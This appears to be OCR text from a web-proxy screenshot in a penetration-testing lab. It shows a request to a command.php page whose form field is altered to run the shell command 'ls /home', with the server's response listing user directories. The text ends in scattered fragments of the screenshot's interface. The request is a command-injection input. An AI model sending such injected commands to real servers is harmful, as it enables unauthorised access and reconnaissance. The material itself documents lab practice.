 Request
Pretty Raw Hex \n
1 POST /command.php HTTP/1.1
2 Host: 10.1.1.140
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,e
n;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 25
9 Origin: http://10.1.1.140
0 Connection: close
1 Referer: http://10.1.1.140/command.php
2 Cookie: PHPSESSID=6ad2r8h4vdjmg517hpr77ohdu5
3 Upgrade-Insecure-Requests: 1
4
5 radio=ls /home&submit=Run
Response
Pretty Raw Hex Render \n
13 <title>
System Tools - Command
</title>
14 <link rel="stylesheet" href="css/styles.css">
15 </head>
16
17 <body>
18 <div class="container">
19 <div class="inner">
20
21 You are currently logged in<p>
22 <form method="post" action="command.php">
23 <strong>
Run Command:
</strong>
<br>
24 <input type="radio" name="radio" value="
List Files<br />
25 <input type="radio" name="radio" value="
Disk Usage<br />
26 <input type="radio" name="radio" value="
Disk Free<br />
27 <p>
28 <input type="submit" name="submit" val
29 </form>
30
31 You have selected: ls /home<br />
<pre>
charles
32 jim
33 sam
34 </pre>
<p>
<a href='login.php'>Return to the menu
35 </div>
36 </div>
INS
Selec
SE
ch
ji
sa
Que
Body
Requ
Requ
Resp